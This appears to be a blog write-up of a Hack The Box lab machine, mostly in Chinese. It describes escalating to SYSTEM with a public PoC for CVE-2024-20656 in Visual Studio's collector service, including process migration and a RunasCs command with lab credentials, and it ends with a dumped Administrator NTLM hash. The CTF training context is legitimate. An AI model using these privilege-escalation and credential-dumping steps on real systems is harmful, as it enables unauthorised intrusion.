
CVE-2024-20656
因爲看到了有安裝 vs studio,所以谷歌找一下最新的漏洞,看到:
- https://www.mdsec.co.uk/2024/01/cve-2024-20656-local-privilege-escalation-in-vsstandardcollectorservice150-service/
- https://github.com/ruycr4ft/CVE-2024-20656

然後剛好看到 powershell 的歷史記錄:
和下面的項目差不多,所以就猜測是這個poc沒錯了。



然後根據目錄改一下poc:
把 shell.exe 複製過去,
但是这里会遇到一種情況,如下:https://github.com/ruycr4ft/CVE-2024-20656/issues/1


所以看一下當前shell的logon type:

這裏是network,而不是interactive,又因爲POC需要gui的session才可以exploit成功,所以有兩種方法:
Method 1: Migrate to other process

從上面的github issue中,他建議使用 explorer.exe or RuntimeBroker.exe 其中一個:

剛好有這兩個進程,所以就 migrate 過去,
可以看到在 Interactive,然後運行POC:
Method 2: Using RunasCS
可以使用 runascs 的 CreateProcessWithLogonW 來登錄,
runas.exe -f 2 -l 2 emily 12345678 C:\mane\m.exe

切換到 interactive之後就可以運行exploit,得到 nt system:
然後GG:
Hashes
RID : 000001f4 (500)
User : Administrator
Hash NTLM: f75c95bc9312632edec46b607938061eThanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.